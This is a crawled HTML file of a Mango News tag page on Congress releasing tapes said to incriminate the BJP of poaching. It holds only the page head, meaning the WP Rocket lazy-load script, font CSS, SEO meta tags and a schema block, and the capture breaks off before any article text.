

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/
body_size: 28917
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Congress Release Tapes Incriminating BJP Of Poaching Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Congress Release Tapes Incriminating BJP Of Poaching Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/","url":"https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/","name":"Congress Release Tapes Incriminating BJP Of Poaching Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/#primaryimage","url":"https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress.jpg","contentUrl":"https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress.jpg","width":813,"height":385,"caption":"Congress Release Tapes Incriminating the BJP Of Poaching"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Congress Release Tapes Incriminating BJP Of 